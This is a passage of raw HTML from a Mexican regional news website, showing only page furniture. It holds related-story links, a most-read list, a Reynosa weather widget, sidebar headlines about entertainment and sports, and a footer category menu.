                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/29/profeco-reporta-22-quejas-contra-la-empresa-responsable-de-la-organizacion-del-concierto-de-chayanne/" rel="bookmark" class="td-image-wrap" title="PROFECO reporta 22 quejas contra la empresa responsable de la organización del Concierto de Chayanne"><img class="entry-thumb" src="[data-uri]" alt="" title="PROFECO reporta 22 quejas contra la empresa responsable de la organización del Concierto de Chayanne" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260129_093227646_HDR-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/29/profeco-reporta-22-quejas-contra-la-empresa-responsable-de-la-organizacion-del-concierto-de-chayanne/" rel="bookmark" title="PROFECO reporta 22 quejas contra la empresa responsable de la organización del Concierto de Chayanne">PROFECO reporta 22 quejas contra la empresa responsable de la organización del Concierto de Chayanne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/tec-madero-y-tec-de-cerro-azul-desarrollaran-software-vocacional-para-aspirantes/" rel="bookmark" class="td-image-wrap" title="Tec Madero y Tec de Cerro Azul desarrollarán software vocacional para aspirantes"><img class="entry-thumb" src="[data-uri]" alt="" title="Tec Madero y Tec de Cerro Azul desarrollarán software vocacional para aspirantes" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0148-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/tec-madero-y-tec-de-cerro-azul-desarrollaran-software-vocacional-para-aspirantes/" rel="bookmark" title="Tec Madero y Tec de Cerro Azul desarrollarán software vocacional para aspirantes">Tec Madero y Tec de Cerro Azul desarrollarán software vocacional para aspirantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/contemplan-crear-una-uma-en-gonzalez/" rel="bookmark" class="td-image-wrap" title="Contemplan crear una UMA en González"><img class="entry-thumb" src="[data-uri]" alt="" title="Contemplan crear una UMA en González" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG_20260128_115449888_MFNR-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/contemplan-crear-una-uma-en-gonzalez/" rel="bookmark" title="Contemplan crear una UMA en González">Contemplan crear una UMA en González</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_645" data-td_block_id="tdi_3_645"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_645" data-td_block_id="tdi_3_645"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/28/se-pronuncio-maki-ortiz-por-una-reforma-electoral-que-fortalezca-al-ine-y-a-la-democracia/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia" title="Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0010-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/se-pronuncio-maki-ortiz-por-una-reforma-electoral-que-fortalezca-al-ine-y-a-la-democracia/"     class="tptn_link"><span class="tptn_title">Se pronunció Maki Ortiz por una reforma electoral que fortalezca al INE y a la democracia</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/28/tampico-y-madero-libres-de-la-miasis-en-humanos/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Tampico y Madero libres de la miasis en humanos" title="Tampico y Madero libres de la miasis en humanos" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260128-WA0023-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/tampico-y-madero-libres-de-la-miasis-en-humanos/"     class="tptn_link"><span class="tptn_title">Tampico y Madero libres de la miasis en humanos</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/28/otorgo-alcalde-carlos-pena-ortiz-servicios-gratuitos-del-municipio-en-rincon-de-las-flores/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/39c6b9a0-76ba-4b4a-a487-fec5878ed9a1-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Otorgó Alcalde Carlos Peña Ortiz servicios gratuitos del Municipio en Rincón de las Flores" title="Otorgó Alcalde Carlos Peña Ortiz servicios gratuitos del Municipio en Rincón de las Flores" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/39c6b9a0-76ba-4b4a-a487-fec5878ed9a1-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/39c6b9a0-76ba-4b4a-a487-fec5878ed9a1-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/39c6b9a0-76ba-4b4a-a487-fec5878ed9a1-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/39c6b9a0-76ba-4b4a-a487-fec5878ed9a1-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/39c6b9a0-76ba-4b4a-a487-fec5878ed9a1-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/39c6b9a0-76ba-4b4a-a487-fec5878ed9a1-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/otorgo-alcalde-carlos-pena-ortiz-servicios-gratuitos-del-municipio-en-rincon-de-las-flores/"     class="tptn_link"><span class="tptn_title">Otorgó Alcalde Carlos Peña Ortiz servicios gratuitos del Municipio en Rincón de las Flores</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/28/cancer-de-mama-primera-causa-de-muerte-en-mujeres-y-la-incidencia-va-en-aumento/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Cáncer de mama primera causa de muerte en mujeres, y la incidencia va en aumento" title="Cáncer de mama primera causa de muerte en mujeres, y la incidencia va en aumento" srcset="https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-300x221.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1024x754.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-768x565.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-696x512.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1068x786.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-571x420.jpg 571w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama.jpg 1212w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-300x221.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1024x754.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-768x565.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-696x512.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-1068x786.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-571x420.jpg 571w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2025/10/prevencion-cancer-de-mama.jpg 1212w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/cancer-de-mama-primera-causa-de-muerte-en-mujeres-y-la-incidencia-va-en-aumento/"     class="tptn_link"><span class="tptn_title">Cáncer de mama primera causa de muerte en mujeres, y la incidencia va en aumento</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/28/implementa-sat-programa-de-regularizacion-fiscal-2026/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Implementa SAT Programa de Regularización Fiscal 2026" title="Implementa SAT Programa de Regularización Fiscal 2026" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/rueda-de-prensa-SAT-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/28/implementa-sat-programa-de-regularizacion-fiscal-2026/"     class="tptn_link"><span class="tptn_title">Implementa SAT Programa de Regularización Fiscal 2026</span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_6_763 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6_763" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_6_763 class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">muy nuboso</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6_763"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6_763">
				<input id="tdi_6_763" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_6_763"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6_763">
					<span class="td-big-degrees">27</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">27</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">26.9</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">47						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">3.1kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">75						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">27</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">17</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">17</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">lun</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">18</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">mar</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">20</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_7_603" class="tdc-row"><div class="vc_row tdi_8_bc1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_bc1{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10_776  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_10_776{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_11_66b td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_11_66b" ><script>var block_tdi_11_66b = new tdBlock();
block_tdi_11_66b.id = "tdi_11_66b";
block_tdi_11_66b.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_66b","tdc_css_class":"tdi_11_66b","tdc_css_class_style":"tdi_11_66b_rand_style"}';
block_tdi_11_66b.td_column_number = "3";
block_tdi_11_66b.block_type = "td_block_3";
block_tdi_11_66b.post_count = "1";
block_tdi_11_66b.found_posts = "2841";
block_tdi_11_66b.header_color = "";
block_tdi_11_66b.ajax_pagination_infinite_stop = "";
block_tdi_11_66b.max_num_pages = "2841";
tdBlocksArray.push(block_tdi_11_66b);
</script><div class="td-block-title-wrap"></div><div id=tdi_11_66b class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/" rel="bookmark" class="td-image-wrap" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-14-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/" rel="bookmark" title="BTS en México: de la euforia por los boletos a la solicitud diplomática de Claudia Sheinbaum por más conciertos">BTS en México: de la euforia por los boletos a la...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:35:28+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/28/revista-digital-politica-bts-en-mexico-de-la-euforia-por-los-boletos-a-la-solicitud-diplomatica-de-claudia-sheinbaum-por-mas-conciertos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_12_cb9" class="tdc-row"><div class="vc_row tdi_13_c3c  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_c3c{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_bc7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_bc7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_16_93f td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_16_93f" ><script>var block_tdi_16_93f = new tdBlock();
block_tdi_16_93f.id = "tdi_16_93f";
block_tdi_16_93f.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_93f","tdc_css_class":"tdi_16_93f","tdc_css_class_style":"tdi_16_93f_rand_style"}';
block_tdi_16_93f.td_column_number = "3";
block_tdi_16_93f.block_type = "td_block_3";
block_tdi_16_93f.post_count = "1";
block_tdi_16_93f.found_posts = "3110";
block_tdi_16_93f.header_color = "";
block_tdi_16_93f.ajax_pagination_infinite_stop = "";
block_tdi_16_93f.max_num_pages = "3110";
tdBlocksArray.push(block_tdi_16_93f);
</script><div class="td-block-title-wrap"></div><div id=tdi_16_93f class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/" rel="bookmark" class="td-image-wrap" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/image-1-1-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/" rel="bookmark" title="¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran listas para recibir repechajes mundialistas">¡A la vuelta de la esquina! Guadalajara y Monterrey se declaran...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T07:37:09+00:00" >28 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/28/a-la-vuelta-de-la-esquina-guadalajara-y-monterrey-se-declaran-listas-para-recibir-repechajes-mundialistas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
